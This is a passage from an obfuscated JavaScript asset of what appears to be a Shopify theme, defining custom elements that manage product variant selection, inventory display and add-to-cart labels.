_0xfda7bd=_0x193f6d;_0x1da6b5[_0xfda7bd(598)](_0xfda7bd(236),_0xfda7bd(236))}),_0x56ec4e&&_0x56ec4e[_0x193f6d(479)][_0x193f6d(443)]("hidden")):(_0x521291[_0x193f6d(598)](_0x193f6d(819),_0x193f6d(575)),_0x10baed[_0x193f6d(659)]=window[_0x193f6d(313)][_0x193f6d(703)],_0x56ec4e&&_0x56ec4e.classList[_0x193f6d(856)]("hidden"),_0x521291.dataset[_0x193f6d(407)]===_0x521291.dataset[_0x193f6d(876)]&&(_0x521291[_0x193f6d(287)](_0x193f6d(236)),_0x4a38b3[_0x193f6d(770)](_0x387f3f=>{const _0x161b3d=_0x193f6d;_0x387f3f.removeAttribute(_0x161b3d(236))}))))}[a0_0x1d1716(255)](){const _0x31d3bd=a0_0x1d1716,_0x290112=document[_0x31d3bd(341)]("product-form-"+this[_0x31d3bd(395)][_0x31d3bd(766)]),_0x222233=_0x290112[_0x31d3bd(439)](_0x31d3bd(725)),_0x4f9b55=_0x290112[_0x31d3bd(439)]('[name="add"] > .main-atc__label'),_0x333b13=document[_0x31d3bd(341)](_0x31d3bd(756)+this.dataset[_0x31d3bd(766)]),_0x16f570=document.getElementById("Inventory-"+this[_0x31d3bd(395)][_0x31d3bd(766)]),_0x204c14=document.getElementById(_0x31d3bd(243)+this[_0x31d3bd(395)][_0x31d3bd(766)]);_0x222233&&(_0x4f9b55[_0x31d3bd(659)]=window.variantStrings[_0x31d3bd(571)],_0x333b13&&_0x333b13.classList[_0x31d3bd(443)](_0x31d3bd(320)),_0x16f570&&_0x16f570[_0x31d3bd(479)][_0x31d3bd(443)](_0x31d3bd(320)),_0x204c14&&_0x204c14[_0x31d3bd(479)][_0x31d3bd(443)](_0x31d3bd(320)))}[a0_0x1d1716(826)](){const _0x55d636=a0_0x1d1716;return this[_0x55d636(289)]=this.variantData||JSON.parse(this[_0x55d636(439)]('[type="application/json"]')[_0x55d636(659)]),this[_0x55d636(289)]}}customElements.define(a0_0x1d1716(931),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2dc878=a0_0x1d1716;super(),this[_0x2dc878(233)]="variant-selects-",this.secondarySelect=document.getElementById(""+this[_0x2dc878(233)]+this[_0x2dc878(395)][_0x2dc878(766)]),this[_0x2dc878(857)]=!0}updateOptions(){const _0x381f57=a0_0x1d1716;this[_0x381f57(771)]=this[_0x381f57(439)](_0x381f57(740))[_0x381f57(260)][_0x381f57(386)](",")}}customElements[a0_0x1d1716(222)](a0_0x1d1716(791),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x453589=a0_0x1d1716;super(),this[_0x453589(233)]=_0x453589(426),this[_0x453589(230)]=document[_0x453589(341)](""+this[_0x453589(233)]+this[_0x453589(395)].section),this[_0x453589(857)]=!0}}customElements[a0_0x1d1716(222)](a0_0x1d1716(899),SecondaryVariantSelectSeparate);
//# sourceMappingURL=/cdn/shop/t/4/assets/xmain.js.map?v=153255262053998867511752225641
